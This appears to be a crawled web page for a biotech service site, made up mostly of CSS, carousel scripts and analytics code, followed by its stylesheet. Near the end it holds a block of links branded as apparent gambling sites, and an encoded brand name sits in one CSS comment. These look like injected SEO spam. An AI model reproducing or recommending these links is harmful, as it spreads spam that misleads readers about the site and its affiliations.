                position: relative;
                z-index: 2;
                text-align: center;
                color: #fff;
            }
            .wap-solution-content .solution-item .content .so-img {
                display: block;
                width: 100%;
                padding: 10px 20px;
                text-align: center;
            }

            .wap-solution-content .solution-item .content h3 {
                margin: 10px 0 0px;
                font-size: 18px;
                line-height: 20px;
            }

            /*关于&#81;&#89;&#29699;&#21451;&#20250; 市场动态*/

            .wap-active-content {
                padding: 15px 15px 10px;
                background: #fff;
            }
            .wap-active-content .nav-tabs {
                border-bottom: 1px solid rgba(238, 238, 238, 1);
            }
            .wap-active-content .nav-tabs > li > a {
                margin-right: 10px;
                border-bottom: none;
                border: 1px solid rgba(238, 238, 238, 1);
            }
            .nav > li > a {
                position: relative;
                display: block;
                padding: 5px 15px;
            }
            .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
                background-color: #63BC0D;
                border: 1px solid #63BC0D;
                color: #fff;
            }
            .wap-active-content .tab-mt {
                margin-top: 15px;
                margin-bottom: 10px;
                overflow: hidden;
            }

            .wap-active-content .about-cont {
                margin-left: 10px;
                margin-right: 10px;
            }
            .wap-active-content .about-cont .txt-title {
                font-size: 18px;
                color: rgba(51, 51, 51, 1);
                margin-bottom: 20px;
                margin-top: 10px;
            }
            .btn-move {
                border: 1px solid rgba(99, 188, 13, 1);
                border-radius: 3px;
                text-align: center;
                width: 90px;
                line-height: 30px;
                margin-top: 10px;
                color: #63BC0D;
            }
            .btn-move:hover {
                background: rgba(99, 188, 13, 1);
                color: #fff;
            }

            .wap-active-content .news-box{
                margin-left: 10px;
                margin-right: 10px;
            }
            .wap-active-content .home-tips ul li {
                padding: 10px 0;
                border-bottom: 1px solid #eceff1;
                line-height: 24px;
            }


        }

    </style>
    <style>
        /*首页头部导航 */
        .header-wrapper {
            z-index: 200;
            top: 0;
            right: 0;
            left: 0;
            display: flex;
            justify-content: center;
            transform: translateZ(0);
            transition: background-color .3s;
        }

        .header-wrapper.absolute {
            position: absolute;
        }



        .warp {
            width: 100%;
            min-width: 320px;
            max-width: 1920px;
            margin-left: auto;
            margin-right: auto;
        }

        .header-content {
            width: 100%;
            max-width: 1200px;
            margin-left: auto;
            margin-right: auto;
        }

        .main-header {
            display: flex;
            align-items: center;
            justify-content: center;
            box-sizing: border-box;
            width: 100%;
            max-width: 1200px;
            height: 66px;
            padding-left: 15px;
            padding-right: 15px;
        }

        .logo-wrapper {
            position: absolute;
            top: 6px;
            left: 30px;
            display: block;
            background: url("../images/ebioservice_logo_white.png");
            width: 89px;
            height: 61px;
        }

        .main-nav-item, .main-nav-item-1, .main-nav-list, .nav-item, .nav-list {
            display: flex;
            align-items: center;
        }

        .main-nav-item {
            position: relative;
            height: 66px;
            padding-left: 25px;
            padding-right: 25px;
        }

        .main-nav-item a {
            color: #fff;
        }

        .main-nav-item em {
            font-style: normal;
            display: block;
        }

        .main-nav-item.hover em::after {
            position: absolute;
            content: '';
            top: 40px;
            border: 15px solid transparent;
            border-bottom-color: rgba(250, 250, 250, 0.95);
            left: 50%;
            margin-left: -15px;
        }

        .main-nav-item-1 {
            height: 66px;
            padding-left: 25px;
            padding-right: 25px;
        }

        .main-nav-item-1 em {
            font-style: normal;
            position: relative;
            display: block;
        }

        .main-nav-item-1 em a {
            color: #fff;
        }

        .main-nav-item-1.hover em::after {
            position: absolute;
            content: '';
            top: 20px;
            border: 15px solid transparent;
            border-bottom-color: rgba(250, 250, 250, 0.95);
            left: 50%;
            margin-left: -15px;
        }

        .main-nav-item-1 .sub {
            position: absolute;
            top: 72px;
            left: 0;
            width: 100%;
            z-index: 1000;
            background: rgba(250, 250, 250, 0.95);
            padding: 2% 0 1% 4%;
            box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
            display: none;
        }

        .main-nav-item-1 .sub .auto {
            max-width: 1200px;
        }

        .main-nav-item-1 .sub .list {
            float: left;
            margin-bottom: 20px;
            width: 25%;
            height: 330px;
            overflow: hidden;
        }

        .main-nav-item-1 .sub .list h2 {
            font-size: 16px;
            margin-top: 0;
            margin-bottom: 10px;
        }

        .main-nav-item-1 .sub .dot {
            display: block;
            overflow: hidden;
            white-space: nowrap;
            text-overflow: ellipsis;
        }

        .main-nav-item-1 .sub .list h2 a {
            color: #fff;
            background: #1670c6;
            padding: 5px 10px;
            display: inline-block;
            border-radius: 0 10px 0px 0;
        }

        .main-nav-item-1 .sub .list dd {
            line-height: 20px;
        }

        .main-nav-item-1 .sub .list dd a {
            color: #666;
            font-size: 14px;
            line-height: 30px;

        }

        .main-nav-link-more a {
            font-size: 12px;
            color: #005bac;
            display: block;
            padding-top: 10px;
        }

        .main-nav-link {
            font-size: 15px;
            font-weight: 500;
            line-height: 20px;
            color: #fff;
            word-break: keep-all;
            white-space: nowrap;
        }

        .main-nav-link::after {
            content: attr(title);
            display: block;
            height: 1px;
            margin-bottom: -1px;
            font-weight: 600;
            visibility: hidden;
            color: transparent;
        }

        .nav-sample-list-02 {
            position: absolute;
            top: 70px;
            left: -30px;
            width: 170px;
            background: rgba(250, 250, 250, 0.95);
            box-shadow: 0 12px 24px 0 rgba(6, 8, 40, .12), 0 0 1px 0 rgba(6, 8, 40, .08);
            border-radius: 4px;
            display: none;
            z-index: 999;
        }

        .nav-sample-link-02 {
            position: relative;
            z-index: 10;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: space-between;
            padding-top: 5px;
            padding-bottom: 10px;
            box-sizing: border-box;
            cursor: pointer;
            border-bottom: 1px solid rgba(3, 70, 153, 0.1);
        }

        .nav-sample-item-02 {
            position: relative;
            display: inline;
            cursor: pointer;
        }

        .hairline {
            position: relative;
        }

        .hairline::before {
            content: "";
            position: absolute;
            top: 0;
            left: 0;
            width: 200%;
            height: 200%;
            box-sizing: border-box;
            border: 1px solid transparent;
            border-right-color: transparent;
            transform-origin: left top;
            transform: scale(.5);
        }

        .nav-sample-name {
            margin-top: 8px;
            font-size: 15px;
            line-height: 20px;
            text-align: center;
            color: #424244;
        }

        /*导航右侧 */
        .nav-list {
            position: absolute;
            top: 0;
            right: 30px;
            min-height: 66px;
            line-height: 66px;
        }

        .icon-login {
            font-size: 20px;
            color: #fff;
            padding-right: 15px;
        }

        .nav-list .auth {
            height: 30px;
            padding: 0 10px;
            background: rgba(255, 255, 255, 1);
            border: 1px solid rgba(234, 234, 234, 1);
            border-radius: 15px;
            color: #333;
        }

        .nav-list .auth input {
            display: block;
            width: 100%;
            font-size: 14px;
            line-height: 1.42857143;
            color: #555555;
            background-image: none;
            border: none;
        }

        .nav-list .auth .icon-search {
            font-size: 20px;
            color: #ccc;
            position: absolute;
            right: 8px;
            top: 0px;
        }
        .logout {
            width: 50px;
            text-align: center;
            color: #fff;
        }
        /*导航滑下来 背景变白色 */
        .header-wrapper.opaque {
            position: fixed;
            background-color: #fff;
            box-shadow: 0 4px 24px 0 rgba(6, 8, 40, .08);
        }

        .opaque-logo {
            position: absolute;
            top: 6px;
            left: 30px;
            display: block;
            background: url("../images/ebioservice_logo.png");
            width: 89px;
            height: 61px;
        }

        .opaque-nav .main-nav-item a, .opaque-nav .main-nav-item-1 a {
            color: #333;
        }

        .opaque-icon-login {
            font-size: 20px;
            color: #ccc;
            padding-right: 15px;
        }
        .opaque-icon-login-out {
            color: #ccc;
        }

        @media (max-width: 1009px) {
            .main-nav-item {
                padding-left: 10px;
                padding-right: 10px;
            }

            .main-nav-item-1 {
                padding-left: 10px;
                padding-right: 10px;

            }
        }

        @media (min-width: 769px) {
            .mob-only, .nav-sidebar-box {
                display: none !important;
            }
        }


        /*超小屏幕 手机小于768px*/
        @media (max-width: 768px) {
            .main-header {
                justify-content: space-between;
                padding-left: 14px;
                padding-right: 12px;
                height: 66px;
            }

            .logo-wrapper {
                position: relative;
                top: 0;
                left: 0;
            }

            .main-nav, .icon-login, .nav-item-msg, .nav-item.auth, .nav-item.main, .nav-menu-wrapper {
                display: none;
            }

            .nav-list {
                position: relative;
                right: 0;
                height: 60px;
            }

            .nav-item, .mob-only {
                display: flex;
                align-items: center;
            }

            .icon-ic_26 {
                font-size: 22px;
                color: #fff;
            }

            .opaque-icon-ic_26 {
                font-size: 22px;
                color: #005bac;
            }


            /*手机端右侧导航*/
            .nav-sidebar-box {
                position: fixed;
                top: 0;
                right: 0;
                display: none;
                box-sizing: border-box;
                width: 80%;
                height: 100%;
                overflow-y: scroll;
                padding-top: 50px;
                background-color: rgba(250, 250, 250, 0.98);
                box-shadow: none;
                z-index: 203;
                transform: translateX(100%);
                transition: all .25s ease-out;
            }

            .nav-sidebar-box.animated {
                box-shadow: 0 12px 36px 0 rgba(6, 8, 40, .24), 0 0 1px 0 rgba(6, 8, 40, .08);
                transform: translateX(0);
            }

            .nav-close {
                position: absolute;
                top: 0;
                right: 0;
                padding: 12px;
                font-size: 24px;
                color: #28282a;
            }

            .nav-sidebar-submenu {
                background: rgba(202, 230, 255, 0.8);
            }

            .nav-sidebar-item .nav-sidebar-item-inner {
                display: flex;
                align-items: center;
                justify-content: space-between;
                position: relative;
                padding: 0 12px 0 0;
                height: 46px;
                overflow: hidden;
                z-index: 1;
                border-bottom: 1px solid #eee;
            }

            .nav-sidebar-item .nav-sidebar-item-title {
                position: relative;
                z-index: 1;
                display: flex;
                align-items: center;
                flex: auto;
                padding-left: 20px;
                height: inherit;
                font-size: 15px;
            }

            .nav-sidebar-item .nav-sidebar-item-title .nav-sidebar-item-name.primary {
                color: #005bac;
            }

            .nav-sidebar-item .nav-sidebar-item-arrow {
                display: inline-block;
                font-size: 16px;
                color: #c1c1ca;
                transition: all .3s ease;
                cursor: pointer;
                margin-left: 6px;
            }

            .nav-sidebar-item .nav-sidebar-item-arrow.trans {
                transform: rotate(180deg);
            }

            .nav-sidebar-item .nav-sidebar-item-inner.hairline::before {
                z-index: 0;
                border-bottom-color: rgba(6, 8, 40, .08);
            }

            .hairline::before {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                width: 200%;
                height: 200%;
                box-sizing: border-box;
                border: 1px solid transparent;
                border-bottom-color: transparent;
                transform-origin: left top;
                transform: scale(.5);
            }
        }
    </style>
    <style>

        /*超小屏幕 手机小于768px*/
        @media (min-width: 768px) {
            footer {
                background: rgba(32, 32, 32, 1);
                color: #fff;
            }

            footer .footer-content {
                margin: 20px auto;
                font-family: Microsoft YaHei;
            }

            footer .top-content {
                border-bottom: 1px solid rgba(230, 230, 230, 0.09);
                padding-bottom: 20px;
            }

            footer .title {
                margin-bottom: 26px;
                font-size: 16px;
                position: relative;
            }

            footer .title:after {
                content: '';
                display: block;
                background: #D1CDCD;
                width: 18px;
                height: 2px;
                position: absolute;
                top: 30px;
                left: 0;
            }

            footer .basic-info {
                color: #828181;
                font-size: 14px;
                line-height: 12px;
            }

            footer .basic-info tr {
                line-height: 20px;

            }

            footer .basic-info td {
                vertical-align: initial;
                padding: 3px 0;
            }

            footer .info-phone {
                margin-bottom: 8px;
                color: #999999;
                font-size: 14px;
            }

            footer .list-info li {
                line-height: 30px;
                font-size: 14px;
                font-family: Microsoft YaHei;
                font-weight: 400;
            }

            footer .list-info li span {
                margin-left: 15px;
                color: #E9E9E9;
            }

            footer .list-info li svg {
                vertical-align: middle;
            }

            footer .center-content {
                /*height:350px;*/
                border-left: 1px solid rgba(73, 72, 72, .29);
                border-right: 1px solid rgba(73, 72, 72, .29);
                padding-left: 25px;
                padding-right: 25px;
            }

            footer .info-right {
                padding: 10px 12px;
                text-align: center;
                color: rgba(233, 233, 233, 1);
                display: inline-block;
                font-size: 14px;
                margin-bottom: 14px;
            }

            footer .info-img {
                height: auto;
                width: 100%;
                margin: auto;
                margin-bottom: 5px;
            }

            footer .info-img img {
                width: 100%;
            }

            footer .input-sarch {
                border: none;
                height: 32px;
                padding: 0 5px;
                color: #000;
            }

            footer .btn-search {
                border-radius: inherit;
                background: #63BC0D;
                height: 32px;
                line-height: 32px;
                font-size: 14px;
                border: none;
                margin-left: -5px;
                vertical-align: bottom;
                border-radius: 0px 3px 3px 0;
                padding: 0;

            }

            footer .input-append {
                padding-top: 20px;
            }

            footer .bottom-content {
                margin-top: 10px;
                margin-bottom: 10px;
                color: #828181;
                font-size: 12px;
            }

            .footer-content a {
                color: #828181;
            }

            .list-info a {
                color: rgba(233, 233, 233, 1);
            }

            .footer-content a:hover {
                color: #005bac;
            }

            .icon-tools-01 {
                font-size: 16px;
                color: #63bc0d;
            }

            .icon-tools-02 {
                font-size: 16px;
                color: #63bc0d;
            }

            .icon-tools-03 {
                font-size: 20px;
                color: #63bc0d;
            }


            footer .right-txt {
                text-align: right;
            }
            .pd-left{
                padding-left: 0;
            }
            .footer-content-wap {
                display: none;
            }
        }

        /*超小屏幕 手机小于768px*/
        @media (max-width: 768px) {
            .footer-content-web {
                display: none;
            }

            footer .moble{
                background: #034699;
                padding: 10px 0px 10px;
                position: fixed;
                bottom: 0;
                width: 100%;
                z-index: 9999;
            }
            .ellipse{
                width: 100px;
                height: 25px;
                background: #034699;
                border-radius: 50% / 100% 100% 0 0;
                position: absolute;
                top:-16px;
                left: 37%;
            }
            footer .moble .moble-li{
                text-align: center;
                font-size: 14px;
                line-height: 30px;
            }
            footer .moble .moble-li a{
                color: #fff;
                cursor: pointer;
            }
            footer .moble .icon-zx{
                font-size: 32px;
                vertical-align: middle;
                display: block;

            }
            footer .moble .icon-tel{
                font-size: 26px;
                vertical-align: middle;
                display: block;

            }
            footer .moble .icon-wx{
                font-size: 40px;
                vertical-align: middle;
                display: block;

            }
            .schild{
                padding-bottom:100px;
            }
            .schild ul{
                width: 100%;
                padding: 20px 0;
                display: block;
                text-align: center;
                border-bottom: 1px solid #eaeaea;
            }
            .schild ul li {
                display: inline-block;
                text-align: center;
                position: relative;
                font-size: 14px;
            }
            .schild ul li::after{
                content: '|';
                margin-left: 10px;
                margin-right: 10px;
                color: #999;
            }
            .schild ul li:last-child::after{
                content: none;
            }
            .schild a{
                color: #999;
            }
            .schild p {
                color: #cccccc;
                font-size: 12px;
                text-align: center;
                line-height: 160%;
                padding: 10px;
            }

        }
    </style>

    <style>
        .floating-window {
            position: fixed;
            top:45%;
            right: 2px;
            z-index: 2000;
            width: auto;
        }

        .floating-window .aside_content {
            border-bottom: 1px solid #eee;
            text-align: center;
            padding: 10px;
            background: #fff;
            border-radius: 5px;
        }

        .floating-window .aside_content:hover {
            background: #006699;
        }

        .floating-window .aside_content:nth-child(4) {
            border-bottom: none;
        }

        .floating-window .aside_content .icon-img {
            width: 60px;
            height: 60px;

        }

        .floating-window .aside_content .icon-img-01 {
            background: url("/images/fw-icon-01.png") no-repeat center;
        }

        .floating-window .aside_content:hover .icon-img-01 {
            background: url("/images/fw-icon-01-h.png") no-repeat center;
        }
                .floating-window .aside_content .icon-img-02 {
            background: url("/images/fw-icon-02.png") no-repeat center;
        }

        .floating-window .aside_content:hover .icon-img-02 {
            background: url("/images/fw-icon-02-h.png") no-repeat center;
        }

        .floating-window .aside_content .icon-img-03 {
            background: url("/images/fw-icon-03.png") no-repeat center;
        }

        .floating-window .aside_content:hover .icon-img-03 {
            background: url("/images/fw-icon-03-h.png") no-repeat center;
        }

        .floating-window .aside_content .icon-img-04 {
            background: url("/images/fw-icon-04.png") no-repeat center;
        }

        .floating-window .aside_content:hover .icon-img-04 {
            background: url("/images/fw-icon-04-h.png") no-repeat center;
        }

        .floating-window .aside_content span {
            display: block;
            font-size: 14px;
            color: #006699;
        }

        .floating-window .aside_content:hover span {
            color: #fff;
        }

        /*超小屏幕 手机小于768px*/
        @media (max-width: 768px) {
            .floating-window {
                display: none;
            }
        }


    </style>

    
    
    
    
    <script>
        $(document).ready(function () {
            if ($(window).width() < 480) {
                changepartnerswiper(1);
            } else if ($(window).width() < 960) {
                changepartnerswiper(3);
            } else {
                changepartnerswiper(6);
            }
            $(window).resize(function () {
                if ($(window).width() < 480) {
                    changepartnerswiper(1);
                } else if ($(window).width() < 960) {
                    changepartnerswiper(3);
                } else {
                    changepartnerswiper(6);
                }
            });
        });

        function changepartnerswiper(num) {
            var myParterSwiper = new Swiper('.swiper-partner #swiper_partner', {
                initialSlide: 0, //设定初始化时slide的索引。
                direction: 'horizontal',//滑动方向，可设置水平(horizontal)或垂直(vertical)。
                loop: true,  //循环
                autoplay: false,//可选选项，自动滑动
                // 如果需要前进后退按钮
                nextButton: '.swiper-partner .next-btn',
                prevButton: '.swiper-partner .prev-btn',
                slidesPerView: num, //设置slider容器能够同时显示的slides数量(carousel模式)
                preloadImages: false, //默认为true，Swiper会强制加载所有图片
                zoom: true, //焦距功能：双击slide会放大，并且在手机端可双指触摸缩放
                grabCursor: true, //鼠标手势
                spaceBetween: 30, //slide之间的距离（单位px）
                freeMode: false,
            });
        }
    </script>
<script>
    $(document).ready(function () {
        //轮播图
        $('#myCarousel').carousel({
            interval: 2000
        });

        var isTouch=('ontouchstart' in window);
        if(isTouch){
            $("#myCarousel").on('touchstart', function(e){
                var that=$(this);
                var touch = e.originalEvent.changedTouches[0];
                var startX = touch.pageX;
                var startY = touch.pageY;
                $(document).on('touchmove',function(e){
                    touch = e.originalEvent.touches[0] ||e.originalEvent.changedTouches[0];
                    var endX=touch.pageX - startX;
                    var endY=touch.pageY - startY;
                    if(Math.abs(endY)<Math.abs(endX)){
                        if(endX > 10){
                            $(this).off('touchmove');
                            that.carousel('prev');
                        }else if (endX < -10){
                            $(this).off('touchmove');
                            that.carousel('next');
                        }
                        return false;
                    }
                });
            });
            $(document).on('touchend',function(){
                $(this).off('touchmove');
            });
        }
    });
</script>

    
    <script type="text/javascript" src="//whmkkj.cn/js/wow.min.js"></script>
    
    <script type="text/javascript" src="//whmkkj.cn/js/jQuery.mouseDelay.js"></script>
    
    <script>
        $(function () {
            $('[data-toggle="popover"]').popover()
        })

        $('#weixin-popover').popover({
            html: true,
            trigger: 'click',
            placement: 'top',
            content: function(){return '<img src="'+$(this).data('img') + '" />';}
        });
    </script>
    <script src="//whmkkj.cn/js/layer/layer.js"></script>
    
    
<div   date-time="1757472602"   dir="hzitig" style="background-color: rgba(32, 32, 32, 1); width: 100%; padding: 10px; margin: 0px;">
<div   date-time="1757472602"   dir="nimjhb" style="text-align: center;">
    
  </div>
</div>



<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6f19c45dc441f279d2cc91a8249d2c8d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<a target="_blank" title="QY球友会" href="http://www.gonice-pipe.com">QY球友会</a>
<a target="_blank" title="QY千亿国际" href="http://www.hblqby.com">QY千亿国际</a>
<a target="_blank" title="QY千亿国际" href="http://www.pahazyz.com">QY千亿国际</a>
<a target="_blank" title="QY千亿国际" href="http://www.lqelsmm.com">QY千亿国际</a>
<a target="_blank" title="QY千亿国际" href="http://www.ailiuyang.cc">QY千亿国际</a>
<a target="_blank" title="QY千亿国际" href="http://www.zzhuan.com">QY千亿国际</a>
<a target="_blank" title="QY千亿国际" href="http://www.suanliyun.net">QY千亿国际</a>
<a target="_blank" title="QY千亿国际" href="http://www.qimeicorp.com">QY千亿国际</a>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://whmkkj.cn/css/common.css
body_size: 11660
content:
/* 基本样式*/
body, button, input, select, textarea, h1, h2, h3, h4, h5, h6, i {font-family:  "Helvetica Neue", "Microsoft YaHei", Helvetica, STHeiTi, sans-serif;
}
body, div, ul, li, h1, h2, h3, h4, h5, h6, p, dl, dt, dd, ol, form, input, textarea, th, td, select {margin: 0;padding: 0;}
* {  box-sizing: border-box;  }
table{ border-collapse:collapse;}
ul, ol, li { list-style: none; }
a {text-decoration: none;  color: #232323;}
input, textarea {  outline: none;box-shadow: none;}
textarea {  resize: none;  overflow: auto; }

html, body { width: 100%; height: 100%; }
img {  border: 0; }
a img:hover, a img:focus {
    /*cursor: zoom-in; */
}

a { text-decoration: none; color: #000; }
a:hover, a:focus { text-decoration: none; color: #005BAC;}
/*设置隐藏*/
.none{display:none;}
.hidden{visibility:hidden;}
.hide {display: none !important;}
.show {display: block !important;}
.invisible {visibility: hidden;}

.auto{margin:0 auto;width:100%;}
.auto_1200{max-width:1200px;}
@media (max-width:1200px){
    .auto_1200{padding-left:3%;padding-right:3%;}
}
.pull-right {float: right !important;}
.pull-left {float: left !important;}
.center-align {text-align: center;}


.pt10 {padding-top: 10px;}
.pr-0 {padding-right: 0 !important;}
.mt-20 {margin-top: 20px;}
.mb-15{margin-bottom: 15px;}
.bt_1{border-bottom: 1px solid #EEE;}
.bg-color{background: #fff;}

.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1; /*IE/7/6*/ }
.clearfloat:after { font-size: 0; display: block; visibility: hidden; clear: both; height: 0; content: ' '; }
.clearfloat { *zoom: 1; }

@font-face {
    font-family: 'iconfont';  /* project id 1464244 */
    src: url('//at.alicdn.com/t/font_1464244_6fr54ibuxo3.eot');
    src: url('//at.alicdn.com/t/font_1464244_6fr54ibuxo3.eot?#iefix') format('embedded-opentype'),
    url('//at.alicdn.com/t/font_1464244_6fr54ibuxo3.woff2') format('woff2'),
    url('//at.alicdn.com/t/font_1464244_6fr54ibuxo3.woff') format('woff'),
    url('//at.alicdn.com/t/font_1464244_6fr54ibuxo3.ttf') format('truetype'),
    url('//at.alicdn.com/t/font_1464244_6fr54ibuxo3.svg#iconfont') format('svg');
}

.iconfont {
    font-family: "iconfont" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: 0.2px;
    -moz-osx-font-smoothing: grayscale;
}


::-moz-selection {
    color: white;
    text-shadow: none;
    background: #0085A1;
}

::selection {
    color: white;
    text-shadow: none;
    background: #005bac;
}

img::-moz-selection {
    color: white;
    background: transparent;
}

img::selection {
    color: white;
    background: transparent;
}

img::-moz-selection {
    color: white;
    background: transparent;
}

.ellipse {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.row {
    margin-left: 0;
    margin-right: 0;
}


.bgfff {
    background-color: #fff !important;
    box-shadow: 0 2px 8px 0 rgba(7, 17, 27, .06);
}

.bg000 {
    background-color: #f8fafc !important;
    box-shadow: 0 2px 4px 0 rgba(7, 17, 27, .06);
}
.bg-share-fav{
    background: #F5F5F5;
    padding: 5px 10px;
}
/* 页面宽度*/

@media (min-width: 768px) {
    .container {
        width: 750px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 970px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1200px;
    }

}
.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 0px;
    padding-right: 0px;

}
.contain-box{
    margin: 20px 0px;
    background: #fff;
}
.contain-box-left{}
.contain-box-right{
    padding: 0;
    background: #fff;
    /*border:1px solid #ECEFF1;*/
    margin-bottom: 20px;
}


@media (max-width: 768px) {
    .contain-box{
        margin: 20px;
    }
    .contain-box-left {
        padding: 0;
    }
}

@media (max-width: 408px) {
    .contain-box{
        margin: 10px 15px;
    }
    .contain-box-left {
        padding: 0;
    }
}



/* 内容页*/
.article-title{
    font-size:24px;
    font-weight:400;
    color:#333333;
    padding: 0;
    line-height:36px;
}


.article-content {
    color: #222;
    padding:0px;
}

.article-content .info{
    padding: 10px 0;
    color: #999;
    line-height: 40px;
}
.article-content .info .item-time{
    float: left;
}

.article-content .info .item-meta{
    float: right;
}

.article-content .abstract{
    background: #FAFAFA;
    padding: 31px 27px 21px 60px;
    margin-bottom: 40px;
    color:#333333;
    position: relative;
}

.article-content .abstract .fuhao{
    font-size:20px;
    font-weight:400;
    color:#DFDFDF;
    line-height:24px;
    position: absolute;
    left: 20px;
    top:20px;
}
.article-content h1 {
    font-weight: 500;
    line-height: 2rem;
    margin: 25px 0 20px;
}

.article-content h2 {
    font-weight: 500;
    line-height: 2rem;
    margin: 25px 0 20px;
}

.article-content h3 {
    line-height: 1.75rem;
    margin: 25px 0 20px;
}

.article-content h4 {
    font-weight: 500;
    line-height: 1.5em;
    margin: 15px 0 10px;
}

.article-content blockquote {
    padding: 15px 25px;
    margin: 0 0 30px;
    background-color: #fafafa;
    border-left: 5px solid #f2f2f2;
}

.article-content blockquote * {
    color: #333;
    line-height: 1.55rem;
}

.article-content p {
    line-height:24px;
    text-justify: inter-ideograph;
    margin-bottom: 15px;
    color: #222;
    word-wrap: break-word;
}

.article-content img {
    border: none;
    vertical-align: middle;
    max-width: 100%;
    text-align: center;
}

.article-content b, .article-content strong {
    font-weight: 700;
}

.article-content ul, .article-content ol {
    margin-bottom: 15px;
    margin-left: 45px;
    line-height: 29px;
}

.article-content ul li {
    list-style: disc;
}

.article-content ol li {
    list-style: decimal;
}

.article-content hr {
    border-color: #eee;
    margin: 15px 0;
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.article-content table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
    border: 1px solid #dddddd;
}

.article-content table * {
}

.article-content table p {
    margin-bottom: 0;
}

.article-content table > thead > tr > th,
.article-content table > tbody > tr > th,
.article-content table > tfoot > tr > th,
.article-content table > thead > tr > td,
.article-content table > tbody > tr > td,
.article-content table > tfoot > tr > td {
    border: 1px solid #dddddd;
    padding: 8px;
    line-height: 1.42857143;
    font-weight: 300;
}

.article-content table > tbody > tr:nth-of-type(2n+1) {
    background-color: #f9f9f9;
}



/*分页*/
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
}

.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
    z-index: 3;
    color: #ffffff;
    background-color: #005BAC;
    border-color: #005BAC;
    cursor: default;
}

.pagination > li:first-child > a, .pagination > li:first-child > span {
    margin-left: 0;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
}

.pagination > li:last-child > a, .pagination > li:last-child > span {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
}

/*加载*/
.loading-more {
    display: block;
    width: 100%;
    height: 46px;
    text-align: center;
    line-height: 46px;
    font-size: 1.1rem;
    color: #666;
    background-color: #fff;
    border: 1px solid rgba(0,0,0,.05);
    cursor: pointer;
    margin-bottom: 30px;
    box-shadow: 0 1px 2px rgba(0,0,0,.05);
}

.loading-more:hover {
    box-shadow: 0 2px 4px rgba(0,0,0,.1);
    color: #333;
    text-decoration: none;

}


/*!*文章列表页面*!*/
/*.article-list .item {*/
    /*display: -webkit-flex;*/
    /*display: flex;*/
    /*overflow: hidden;*/
    /*padding: 35px 0 20px;*/
    /*border-bottom: 1px dotted #BBBBBB;*/
/*}*/

/*.article-list .item-img {*/
    /*width: 28%;*/
    /*max-width: 171px;*/
    /*margin-right: 30px;*/
/*}*/

/*.article-list .item-img img {*/
    /*width: 100%;*/
/*}*/

/*.article-list .item-info {*/
    /*flex: 1;*/
    /*min-width: 0;*/
    /*align-items: flex-start;*/
/*}*/

/*.article-list .item-info p {*/
    /*padding: 20px 0;*/
    /*line-height: 160%;*/
    /*font-size: 14px;*/
    /*color: #333333;*/
/*}*/

/*.article-list .item-info .item-title {*/
    /*display: block;*/
    /*line-height: 120%;*/
    /*font-size: 16px;*/
    /*color: #0F83CD;*/
/*}*/


/*!*新闻第二种分页*!*/
/*.content-list .item {*/
    /*padding: 0 10px;*/
    /*border-bottom: 1px dotted #BBBBBB;*/
    /*height: 48px;*/
    /*line-height: 48px;*/
    /*display: -webkit-flex;*/
    /*display: flex;*/
    /*color: #535353;*/
/*}*/

/*.content-list .item i {*/
    /*font-size: 8px;*/
    /*color: #a19f9f;*/
    /*line-height: 45px;*/
/*}*/

/*.content-list .item-title {*/
    /*flex: 1;*/
    /*margin-right: 100px;*/
    /*margin-left: 15px;*/
    /*color: #535353;*/
/*}*/

/*.content-list .item-title:hover {*/
    /*color: #0A7FC9;*/
/*}*/

/*!*产品展示*!*/
/*.contain-content .item {*/
    /*margin-bottom: 25px;*/
/*}*/

/*.contain-content .item .item-img-wrap {*/
    /*overflow: hidden;*/
    /*height: 0;*/
    /*padding-bottom: 61%;*/
    /*border: 0px solid #eee;*/
/*}*/

/*.contain-content .item .item-img-wrap .item-img {*/
    /*width: 100%;*/
/*}*/

/*.contain-content .item .item-info {*/
    /*background: #3DB2B3;*/
/*}*/

/*.contain-content .item .item-info .item-title {*/
    /*line-height: 42px;*/
    /*height: 42px;*/
    /*font-size: 16px;*/
    /*text-align: center;*/
    /*color: #fff;*/
    /*overflow: hidden;*/
    /*white-space: nowrap;*/
    /*text-overflow: ellipsis;*/
/*}*/

